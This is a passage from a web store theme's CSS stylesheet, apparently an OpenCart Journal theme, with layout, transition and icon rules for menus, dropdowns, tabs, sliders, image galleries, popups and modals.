width: 100%;}.links-menu .menu-item.dropdown>a::after {	display: none}.links-menu .menu-item a {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-transition: all 0.08s ease-out;	transition: all 0.08s ease-out;	position: relative;	width: inherit;	text-decoration: none;}.links-menu .menu-item a .menu-label {	right: 0;	top: auto;	-webkit-transform: translateX(100%);	transform: translateX(100%)}.links-menu .menu-item a::before {	line-height: 1}.links-menu .menu-item a::after {	display: none !important}.links-menu .menu-item a:not([href]) {	cursor: default;	text-decoration: none;}.phone footer .links-menu .module-title::before {	position: absolute;	right: 0;	content: "\eb85";	font-size: 18px;	font-family: icomoon, sans-serif;	top: 50%;	-webkit-transform: translateY(-50%);	transform: translateY(-50%)}.phone footer .links-menu .module-title.closed::before {	content: "\eba0"}.j-menu {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	height: 100%;	list-style: none;	margin: 0;	padding: 0}.j-menu>li {	position: relative;	/*! border: 1px solid red; */}.j-menu>li>a {	padding: 3px 6px;	width: 100%;	height: 100%;	max-height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	border-width: 1px 0 0 0;	min-width: 30px;	cursor: pointer;	-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out;	transition: color 0.1s ease-out, background-color 0.1s ease-out}.j-menu>li>a:not([href]) {	cursor: default}.j-menu>li>a::before {	line-height: 1;	font-size: 16px}.j-menu>li:first-child>a {	border-width: 0}.j-menu>li.icon-only>a {	min-width: 10px}.j-menu .links-text {	display: inline-block;	color: inherit}.j-menu .links-text s {	display: block}.j-menu .mega-menu {	position: static}.ios .j-menu>li>a {	cursor: pointer !important}.top-bar .wrapper {	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.top-menu {	height: 100%}.top-menu>ul {	position: relative}.top-menu>ul>li {	height: 100%;	/*! font-size: 31px; */	/*! border: 1px solid red; */}.top-menu>ul>li+li>a {	border-width: 0 0 0 1px}.top-menu .dropdown>a::after {	-webkit-transform: rotate(90deg);	transform: rotate(90deg);	margin-top: 2px}.dropdown-menu {	font-size: inherit}.j-dropdown {	margin: 0;	padding: 0;	-webkit-box-shadow: none;	box-shadow: none;	border-width: 0;	border-radius: 0;	min-width: 100%;	background-color: transparent;	-webkit-transform-origin: 50% 0;	transform-origin: 50% 0;	-webkit-transform: translate3d(0, -10px, 0);	transform: translate3d(0, -10px, 0);	opacity: 0;	display: none}.j-dropdown>ul>li {	width: 100%}.j-dropdown::before {	content: "";	width: 0;	height: 0;	border: 10px solid transparent;	border-bottom-color: white;	pointer-events: none;	margin-top: -10px;	display: block}.open>.j-dropdown {	display: block}.animating>.j-dropdown {	-webkit-transform: none;	transform: none;	opacity: 1;	-webkit-transition: opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;	transition: opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;	transition: transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out;	transition: transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out}.j-dropdown>.j-menu>li:first-child {	border-top-left-radius: inherit;	border-top-right-radius: inherit}.j-dropdown>.j-menu>li:first-child>a {	border-width: 0;	border-radius: inherit}.j-dropdown>.j-menu>li:last-child {	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.j-dropdown>.j-menu>li:last-child>a {	border-radius: inherit}.multi-level .j-dropdown .j-dropdown {	top: 0}.multi-level .j-dropdown .j-dropdown::before {	display: none !important}.flyout-menu-item .j-dropdown::before {	display: none !important}.dropdown>a {	position: relative}.dropdown>a .menu-label {	-webkit-transform: none;	transform: none}.dropdown>a .count-badge {	margin: 0 5px}.dropdown>a::after {	content: "\f0da";	font-family: icomoon;	font-size: 11px;	position: relative;	padding: 0 3px;	margin-left: auto}.dropdown .j-menu>li>a::before {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.menu-label {	position: absolute;	font-size: 10px;	top: 0;	right: 0}.is-sticky .menu-label {	margin-top: 0 !important}.flyout-menu {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	position: relative}.flyout-menu>ul>li {	width: 100%}.flyout-menu>ul>li>a .menu-label {	position: relative;	margin: 0 7px;	margin-top: 0 !important;	margin-bottom: 0 !important}.flyout-menu>ul>li:first-child {	border-top-left-radius: inherit;	border-top-right-radius: inherit}.flyout-menu>ul>li:first-child.dropdown:hover {	border-top-right-radius: 0}.flyout-menu>ul>li:first-child>a {	border-radius: inherit}.flyout-menu>ul>li:last-child {	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.flyout-menu>ul>li:last-child.dropdown:hover {	border-bottom-right-radius: 0}.flyout-menu>ul>li:last-child>a {	border-radius: inherit}.flyout-menu>.menu-item.mega-menu {	position: static}.flyout-menu .count-badge+.open-menu+.menu-label {	margin-left: 0}.flyout-menu .j-dropdown {	top: 0;	left: 100%;	padding-top: 0;	width: auto;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0);	-webkit-transition: all 0s ease-out;	transition: all 0s ease-out;	min-width: auto}.flyout-menu .mega-menu .j-dropdown {	width: 800px;	height: 100%}.flyout-menu .mega-menu .j-dropdown .mega-menu-content {	min-height: 100%}.flyout-menu .dropdown>a::after {	margin-left: auto}.flyout>.j-dropdown::before {	z-index: 1}.open-menu {	display: none}.accordion-menu .open-menu {	width: 25px;	height: 25px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	cursor: pointer;	position: absolute;	right: 8px;	top: 50%;	-webkit-transform: translateY(-50%);	transform: translateY(-50%);	font-size: 15px;	-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out;	transition: color 0.1s ease-out, background-color 0.1s ease-out;	z-index: 2}.accordion-menu .open-menu[aria-expanded="true"] i::before {	content: "\f068"}.accordion-menu .menu-item {	-webkit-box-shadow: none !important;	box-shadow: none !important;	height: auto}.accordion-menu .menu-item>a {	position: relative}.accordion-menu .menu-item>a::after {	display: none}.accordion-menu .menu-item>a+div {	border-width: 1px 0 0 0}.accordion-menu .menu-item.flyout>a+.in {	border-top-width: 0}.accordion-menu .j-menu {	height: auto;	overflow: hidden}.accordion-menu .j-menu>li {	width: 100%}.accordion-menu .j-menu>li>a .links-text {	white-space: normal}.accordion-menu .j-menu>li>a::before {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.accordion-menu .j-menu>li+li {	margin-left: 0 !important;	margin-right: 0 !important}.accordion-menu .j-menu .j-menu {	-webkit-box-shadow: none;	box-shadow: none}.icons-menu>ul {	list-style: none;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	margin: 0;	padding: 0}.icons-menu>ul>.menu-item {	margin: 0;	position: relative}.icons-menu>ul>.menu-item:hover {	z-index: 1}.icons-menu>ul>.menu-item>a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	font-size: 22px;	position: relative}.icons-menu>ul>.menu-item>a .links-text {	font-size: .47em;	padding: 0 5px;	margin: 3px 0 -3px 0;	width: 100%;	text-align: center;	line-height: 1.2}.icons-menu>ul>.menu-item>a .count-badge {	position: absolute;	z-index: 1;	top: 0;	right: 0}.icons-menu>ul>.menu-item>a::before {	content: "\F05E";	font-family: icomoon;	line-height: 1}.icons-menu>ul>.menu-item>a::after {	display: none}.icons-menu .icon-menu-image a::before {	display: none}.bottom-menu {	position: fixed;	width: 100%;	bottom: 0;	background-color: white;	z-index: 100;	overflow-x: auto;	-webkit-overflow-scrolling: touch;	border-width: 1px 0 0 0}.bottom-menu ul,.bottom-menu li {	margin: 0;	padding: 0;	list-style: none}.bottom-menu>ul {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.bottom-menu>ul>li {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.bottom-menu>ul>li>a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	width: 100%;	padding: 0 10px;	min-width: 50px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	position: relative}.bottom-menu>ul>li>a::before {	width: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	line-height: 1.1;	margin: 2px 0}.bottom-menu>ul>li+li {	border-width: 0 0 0 1px}.bottom-menu>ul>li .links-text {	white-space: nowrap;	position: relative;	top: -2px}.bottom-menu>ul>li .count-badge {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(50%, -100%);	transform: translate(50%, -100%);	margin: 0}.side-menu {	position: fixed;	background-color: white;	z-index: 100;	right: 0}.side-menu ul,.side-menu li {	margin: 0;	padding: 0;	list-style: none}.side-menu>ul {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	border-radius: inherit}.side-menu>ul>li {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.side-menu>ul>li>a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	width: 100%;	padding: 5px 10px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	position: relative;	border-radius: inherit}.side-menu>ul>li>a::before {	width: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	line-height: 1.1;	margin: 2px 0}.side-menu>ul>li:first-of-type {	border-top-left-radius: inherit;	border-top-right-radius: inherit}.side-menu>ul>li:last-of-type {	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.side-menu>ul>li:only-of-type {	border-radius: inherit}.side-menu>ul>li+li {	border-width: 1px 0 0 0}.side-menu>ul>li .links-text {	position: relative;	top: -2px}.side-menu>ul>li .count-badge {	position: absolute;	right: 0;	top: 0}.swiper {	position: relative;	width: 100%}.swiper .swiper-pagination {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	left: 50%;	right: auto;	-webkit-transform: translateX(-50%);	transform: translateX(-50%)}.swiper .swiper-pagination>span {	cursor: pointer;	opacity: 1;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	border-radius: 0}.swiper .swiper-pagination>span+span {	margin-left: 8px}.swiper .swiper-pagination:empty {	padding: 0}.swiper-has-pages .swiper .swiper-pagination {	display: block}.swiper-slide {	height: auto;	padding: 0}.swiper-buttons {	width: 100%;	position: absolute;	left: 50%;	top: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	z-index: 2;	pointer-events: none}.swiper-buttons>div {	width: 35px;	height: 35px;	background: white}.swiper-buttons>div::before {	content: '\e408';	font-family: icomoon}.swiper-buttons>div.swiper-button-next::before {	content: '\e409'}.swiper-button-next,.swiper-button-prev {	pointer-events: auto;	margin-top: auto;	-webkit-transform: translateY(-50%);	transform: translateY(-50%);	background: transparent;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	left: 0;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {	pointer-events: auto}.swiper-button-next {	left: auto;	right: 0}.swiper:not(.swiper-has-pages) .swiper-pagination,.swiper:not(.swiper-has-pages) .swiper-button-next,.swiper:not(.swiper-has-pages) .swiper-button-prev {	display: none}.swiper-pagination-bullet:only-child {	display: none !important}.block-header {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	position: relative;	z-index: 1}.block-header img {	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out;	-ms-flex-item-align: auto;	align-self: auto}.block-header .icon {	width: 50px;	height: 50px;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	font-size: 1.5em;	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.block-header .icon::before {	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.module-testimonials .block-header {	display: block}.module-testimonials .block-header .icon {	font-size: 3em}.module-testimonials .swiper-slide {	cursor: -webkit-grab;	cursor: grab}.module-testimonials .swiper-slide:active {	cursor: -webkit-grabbing;	cursor: grabbing}.module-testimonials .block-content {	margin-bottom: 10px}.module-testimonials .block-footer {	margin-top: auto}.block-wrapper {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	width: 100%;	border-radius: inherit}.ie11 .block-wrapper {	-webkit-box-flex: 1;	-ms-flex: auto;	flex: auto}.block-body {	height: 100%;	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.block-body::after {	content: "";	clear: both;	display: table}.block-body .title {	width: 100%}.blocks-grid .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.block-content {	position: relative;	border-radius: inherit;}.block-content.block-image>img {	border-radius: inherit}.block-content>p:only-of-type {	margin: 0}.block-footer {	margin-top: auto;	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.block-footer .btn {	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.block-map iframe {	width: 100%;	height: 100%}.block-twitter {	overflow-y: auto}.module-blocks {	height: inherit}.module-blocks .module-body {	height: 100%}.module-blocks .nav-tabs>li>a::before {	margin-right: 5px}.module-blocks .module-item {	height: inherit}html[dir='rtl'] .module-blocks .nav-tabs>li>a::before {	margin-right: 0;	margin-left: 5px}.module-banners .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-banners * {	-webkit-backface-visibility: hidden;	backface-visibility: hidden}.module-banners .module-item>a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	position: relative;	width: 100%;	-webkit-transition: all 0.15s ease-out;	transition: all 0.15s ease-out;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;	overflow: hidden}.module-banners .module-item>a img {	width: 100%;	height: auto;	-webkit-transition: all 0.2s ease;	transition: all 0.2s ease}.module-banners .module-item>a::before {	content: "";	width: 100%;	height: 100%;	position: absolute;	pointer-events: none;	-webkit-transition: all 0.15s ease-out;	transition: all 0.15s ease-out;	z-index: 2;	border-radius: inherit}.module-banners .module-item>a::after {	content: "";	position: absolute;	top: 50%;	left: 50%;	-webkit-transition: all 0.12s ease-out;	transition: all 0.12s ease-out;	font-size: 35px;	color: white;	z-index: 4}.module-banners .banner-text {	position: absolute;	left: 0;	right: 0;	color: white;	line-height: 1.3;	z-index: 3;	-webkit-transition: all 0.12s ease-out;	transition: all 0.12s ease-out}.module-banners .banner-text span {	position: relative;	display: block;	-webkit-transition: all 0.12s ease-out;	transition: all 0.12s ease-out}ul.nav-tabs {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	margin-bottom: 0;	border-width: 0 0 0 1px}ul.nav-tabs::before,ul.nav-tabs::after {	display: none}ul.nav-tabs>li {	margin: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex}ul.nav-tabs>li>a {	width: 100%;	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	line-height: 1.25;	margin: 0;	border: 0;	border-radius: inherit;	-webkit-transition: all 0.07s ease-out;	transition: all 0.07s ease-out;	background: transparent}ul.nav-tabs>li>a::before {	margin-right: 5px;	font-weight: 400;	line-height: 1}ul.nav-tabs>li:hover,ul.nav-tabs>li.active,ul.nav-tabs>li:focus {	z-index: 2}ul.nav-tabs>li:hover>a,ul.nav-tabs>li.active>a,ul.nav-tabs>li:focus>a {	border: 0;	background: transparent}ul.nav-tabs>li:hover>a:hover,ul.nav-tabs>li:hover>a:focus,ul.nav-tabs>li.active>a:hover,ul.nav-tabs>li.active>a:focus,ul.nav-tabs>li:focus>a:hover,ul.nav-tabs>li:focus>a:focus {	background: inherit;	border: 0}ul.nav-tabs>li:first-child {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-left-width: 0}ul.nav-tabs>li:first-child>a {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}ul.nav-tabs>li:last-child {	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}ul.nav-tabs>li:last-child>a {	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}html[dir='rtl'] ul.nav-tabs>li:first-child {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit;	border-right-width: 0}html[dir='rtl'] ul.nav-tabs>li:first-child>a {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}html[dir='rtl'] ul.nav-tabs>li:last-child {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-top-right-radius: 0;	border-bottom-right-radius: 0}html[dir='rtl'] ul.nav-tabs>li:last-child>a {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-top-right-radius: 0;	border-bottom-right-radius: 0}.tab-content {	position: relative;	border-width: 1px}.tab-pane {	padding: 0;	background: transparent;	border-radius: inherit}.nav-tabs>li {	z-index: auto}.nav-tabs>li>a {	position: relative;	z-index: 1}.tab-container {	position: relative}.tab-container::before {	content: "";	position: absolute;	display: none;	z-index: 0;	width: 200vw;	-webkit-transform: translateX(-50%);	transform: translateX(-50%);	top: 0;	height: 40px}.panel-group {	margin-bottom: 0}.panel-group .panel {	border-radius: 0;	-webkit-box-shadow: none;	box-shadow: none;	border: none;	background: transparent;	position: relative;	z-index: 1}.panel-group .panel:hover {	z-index: 2}.panel-group .panel+.panel {	margin-top: 0}.panel-group .panel:first-child {	border-top-left-radius: inherit;	border-top-right-radius: inherit}.panel-group .panel:first-child .panel-heading {	border-top-width: 0}.panel-group .panel:last-child {	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.panel-group .panel:last-child:not(.panel-active)>.panel-heading {	border-bottom-width: 0}.panel-group .panel-heading {	padding: 0;	-webkit-transition: all 0.1s ease-out, border-radius 0s;	transition: all 0.1s ease-out, border-radius 0s;	border-radius: inherit;	position: relative;	z-index: 2;	background: transparent}.panel-group .panel-heading .panel-title {	font-size: inherit;	font-weight: inherit;	position: relative;	border-radius: inherit;	-webkit-transition: all 0.075s ease;	transition: all 0.075s ease;	padding: 0;	border: none;	width: 100%}.panel-group .panel-heading a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.panel-group .panel-heading a i {	display: none}.panel-group .panel-heading a::before {	margin-right: 5px;	line-height: 1}.panel-group .panel-heading+.panel-collapse {	position: relative;	z-index: 1}.panel-group .panel-heading+.panel-collapse>.panel-body {	border-top: 0}.panel-group .panel-active .panel-heading {	border-bottom-left-radius: 0;	border-bottom-right-radius: 0}.panel-group .panel-active .panel-heading a {	cursor: default}.panel-group .panel-active+.panel .panel-heading {	border-top-width: 1px}.panel-group .panel-body {	padding: 0}.lg-backdrop {	z-index: 100000;	background-color: rgba(0, 0, 0, 0.85)}.lg-outer {	z-index: 200000}.lg-outer .lg-item {	background: none}.lg-outer .lg-item::after {	content: "";	position: absolute;	top: 46.5%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	z-index: 1000}.lg-outer .lg-item.lg-complete::after {	display: none}.module-gallery .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-gallery .module-item>a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	position: relative;	width: 100%;	height: 100%;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;	overflow: hidden}.module-gallery .module-item>a img {	-webkit-transition: all 0.15s ease-out;	transition: all 0.15s ease-out;	width: 100%;	height: auto}.module-gallery .module-item>a::before {	z-index: 1}.module-gallery .module-item>a::after {	z-index: 2}.module-gallery .module-item>a span {	width: 100%;	height: 100%;	display: block}.module-gallery .module-item>a span::before {	z-index: 1}.lg-outer .lg-toolbar {	background: transparent;	color: #ccc}.lg-outer .lg-toolbar .lg-icon {	color: inherit}.lg-outer .lg-toolbar .lg-icon:hover {	color: white}.lg-outer .lg-sub-html {	background: transparent;	pointer-events: none;	-webkit-transition: bottom 0.25s ease-out !important;	transition: bottom 0.25s ease-out !important}.lg-outer .lg-actions .lg-icon {	color: white;	margin: 0;	-webkit-transform: translateY(-50%);	transform: translateY(-50%);	border-radius: 0}.lg-outer .lg-actions .lg-icon::after {	display: none}.lg-outer #lg-zoom-out {	display: none}.lg-outer #lg-actual-size {	font-size: 24px}.lg-outer #lg-actual-size::after {	content: "\e312"}.lg-outer .lg-thumb-outer {	height: auto !important;	-webkit-transition: -webkit-transform .25s ease-out;	transition: -webkit-transform .25s ease-out;	transition: transform .25s ease-out;	transition: transform .25s ease-out, -webkit-transform .25s ease-out}.lg-outer .lg-thumb {	padding: 0;	margin: 0 auto;	background: transparent;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.lg-outer .lg-thumb-item {	border: none;	border-radius: 0;	margin-bottom: 0;	overflow: visible}.lg-outer .lg-thumb-item img {	display: block}.lg-outer #lg-counter {	color: inherit}.module-gallery .module-item>a::before {	content: "";	width: 100%;	height: 100%;	position: absolute;	pointer-events: none;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	opacity: 0}.module-gallery .module-item>a::after {	content: "";	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate3d(-50%, -50%, 0) scale(0.5);	transform: translate3d(-50%, -50%, 0) scale(0.5);	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	opacity: 0;	font-size: 35px}.module-gallery .module-item>a:hover::before {	opacity: 1}.module-gallery .module-item>a:hover::after {	-webkit-transform: translate3d(-50%, -50%, 0) scale(1);	transform: translate3d(-50%, -50%, 0) scale(1);	opacity: 1}.module-gallery .module-item>a:hover>span::before {	-webkit-transform: translate3d(0, 0, 0) scale(1);	transform: translate3d(0, 0, 0) scale(1);	opacity: 1}.module-gallery .module-item>a>span::before {	content: "";	position: absolute;	left: 0;	right: 0;	bottom: 0;	padding: 10px;	-webkit-transform: translate3d(0, 10px, 0) scale(1);	transform: translate3d(0, 10px, 0) scale(1);	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	opacity: 0;	font-size: 12px;	color: white;	line-height: 1.3}.no-touchevents.popup-open {	overflow: hidden}.no-touchevents.popup-open body {	overflow-y: scroll}.touchevents.popup-open,.touchevents.popup-open body {	overflow: hidden}.desktop.popup body {	padding-top: 0 !important}.popup-wrapper {	position: fixed;	width: 100%;	height: 100%;	top: 0;	left: 0;	right: 0;	bottom: 0;	z-index: 999998;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	pointer-events: none;	-webkit-overflow-scrolling: touch}.popup-bg {	position: fixed;	width: 100%;	height: 100%;	top: 0;	left: 0;	background-color: rgba(0, 0, 0, 0.5);	z-index: 9997;	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.4s ease-out;	transition: all 0.4s ease-out}.popup-container {	/*! opacity: 0; */	/*! visibility: hidden; */	/*! -webkit-transform: scale(0.8); */	/*! transform: scale(0.8); */	/*! -webkit-transition: all 0.2s ease-out, margin 0s; */	/*! transition: all 0.2s ease-out, margin 0s; */	/*! position: relative; */	/*! max-width: 100%; */	/*! z-index: 9999; */	/*! pointer-events: none */}.popup-open .popup-wrapper {	pointer-events: auto;	overflow-y: scroll}.popup-open .popup-body {	pointer-events: auto}.popup-open .popup-bg {	opacity: 1;	visibility: visible}.popup-open .popup-container {	opacity: 1;	visibility: visible;	-webkit-transform: scale(1);	transform: scale(1)}.popup-close {	position: absolute;	top: 0;	right: 0;	-webkit-transform: translateY(-100%);	transform: translateY(-100%);	font-size: 18px;	background: white;	z-index: 2;	pointer-events: auto;	z-index: 100}.popup-close:hover {	background: #238CD2}.popup-close::before {	content: "\e5cd";	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}.ios.popup {	overflow-y: scroll}.popup-header {	position: relative}.popup-body {	overflow: hidden}.popup-body img {	vertical-align: bottom}.popup-body .grid-cols {	max-width: 100%}.popup-body .product-thumb .btn-quickview {	display: none !important}.popup-body .grid-row::before {	width: 100% !important}.popup-inner-body {	position: relative;	overflow: hidden;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	border-radius: inherit;	max-height: 100vh}.popup-inner-body>.grid-rows {	overflow-y: auto}.popup-content {	overflow-y: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.popup-content>p:last-of-type {	margin: 0}.popup-content img {	height: auto}.popup-footer {	text-align: center;	position: relative}.popup-footer .btn+.btn {	margin-left: 10px}.popup-dont-show {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	margin: 0}.popup-dont-show input {	float: left;	margin: 0}.popup-dont-show span {	margin: 0 5px}.popup body,.popup #content,.popup .site-wrapper>.container>.row {	background: none !important;	margin: 0 !important}.popup #content,.popup .site-wrapper>.container>.row {	padding: 0 !important}.popup .site-wrapper {	min-height: 100%}.popup .wrapper,.popup .boxed-layout .site-wrapper,.popup .site-wrapper,.popup .grid-cols {	max-width: 100%}.modal {	z-index: 1000050}.modal .modal-header {	border-width: 0 0 1px 0;	border-top-left-radius: inherit;	border-top-right-radius: inherit}.modal .modal-header .close {	position: relative;	opacity: 1;	background: none;	font-size: 25px;	margin: 0}.popup-options .product-info .product-details {	padding-bottom: 60px}.popup-options .product-info .product-details .product-options>.options-title {	display: block}.popup-options .product-info .product-details .product-options>.options-title+.form-group {	margin-top: 10px}.popup-options .product-info .product-details .stepper-group {	width: 100%}.popup-options .product-info .product-details .stepper-group .stepper {	max-height: 38px}.popup-options .product-info .product-details .button-group-page {	position: fixed;	margin: 0;	bottom: 0;	z-index: 99;	-webkit-box-shadow: 0 -5px 20px 0 rgba(0, 0, 0, 0.1);	box-shadow: 0 -5px 20px 0 rgba(0, 0, 0, 0.1);	padding: 10px}.popup-options .product-info .product-details .button-group-page #button-cart {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	max-height: 38px}.popup-options .product-info .product-details .button-group-page #button-cart::before {	margin: 0 5px}.popup-inner-body>iframe {	width: 100%;	min-height: 100%}.touchevents.popup .site-wrapper {	position: fixed;	top: 0;	right: 0;	bottom: 0;	left: 0;	overflow-y: scroll;	-webkit-overflow-scrolling: touch}.popup-inner-body:empty+.popup-close {	display: none !important}.route-product-product.popup-quickview .direction-horizontal .additional-images 